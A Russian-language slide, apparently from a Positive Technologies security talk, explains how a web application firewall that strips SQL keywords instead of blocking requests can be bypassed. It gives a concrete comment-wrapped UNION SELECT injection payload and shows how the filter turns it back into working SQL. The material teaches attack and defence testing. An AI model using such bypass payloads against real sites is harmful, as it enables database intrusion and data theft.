 Практика обхода WAF: SQL Injection - нормализация

Пример уязвимости в функции нормализации запроса

• Следующий запрос не позволяет провести атаку

/?id=1+union+select+1,2,3/*

• Если в WAF есть соответствующая уязвимость, то такой запрос успешно отработает

/?id=1/*union*/union/*select*/select+1,2,3/*

• После обработки WAF запрос примет следующий вид

index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*

Данный пример работает в случае «очистки» опасного трафика, а не при блокировке всего запроса или источника атаки

POSITIVE TECHNOLOGIES